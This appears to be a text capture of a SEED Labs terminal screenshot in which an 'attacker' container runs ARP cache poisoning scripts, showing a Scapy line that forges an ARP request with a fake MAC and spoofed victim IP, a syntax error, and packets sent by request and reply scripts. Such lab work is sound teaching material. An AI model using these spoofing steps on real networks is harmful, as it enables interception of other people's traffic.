 Seed Ubuntu 20.04
Activities Terminal Sep 14 11:20
attacker
10.9.0.5 attacker 10.9.0.6
[09/14/21]seed@VM:~$ docksh 21
root@21e7f7ac7fa7:/# cd volumes/
root@21e7f7ac7fa7:/volumes# ls
arp.py  arp_request.py  mitm.py
root@21e7f7ac7fa7:/volumes# ls
arp.py  arp_request.py  mitm.py
root@21e7f7ac7fa7:/volumes# ./arp_request.py
  File "./arp_request.py", line 19
    arp = ARP(hwsrc=FAKE_MAC, psrc=VICTIM_IP pdst=VM_A_IP, op=1)
                                             ^
SyntaxError: invalid syntax
root@21e7f7ac7fa7:/volumes# ./arp_request.py
.
Sent 1 packets.
root@21e7f7ac7fa7:/volumes# ./arp_reply.py
.
Sent 1 packets.
root@21e7f7ac7fa7:/volumes#